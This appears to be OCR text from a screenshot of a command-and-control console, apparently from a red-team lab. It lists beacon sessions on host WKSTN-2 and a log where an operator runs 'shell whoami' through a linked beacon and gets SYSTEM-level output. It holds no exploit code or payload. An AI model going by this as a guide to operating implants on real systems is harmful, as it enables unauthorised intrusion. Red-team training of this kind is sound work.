 external internal listener user computer note process pid arch last sleep
10.10.123.102 10.10.123.102 SYSTEM * WKSTN-2 Service.exe 2544 x64 8m Interactive
10.10.123.102 10.10.123.102 http bfarmer WKSTN-2 b.exe 6596 x64 14ms Interactive
Event Log X Scripts X Sites X Beacon 10.10.123.102@23880 X Beacon 10.10.123.102@3876 X Beacon 10.10.123.102@4688 X Listeners X Beacon 10.10.123.102@6596 X Beacon 10.10.123.102@2544 X
[11/07 20:22:15] [+] established link to parent beacon: 10.10.123.102
[11/07 20:22:21] beacon> whoami
[11/07 20:22:21] [-] Unknown command: whoami
[11/07 20:22:24] beacon> shell whoami
[11/07 20:22:24] [*] Tasked beacon to run: whoami
[11/07 20:22:24] [+] host called home, sent: 37 bytes
[11/07 20:22:24] [+] received output:
nt authority\system
[11/07 20:41:57] [-] lost link to parent beacon: 10.10.123.102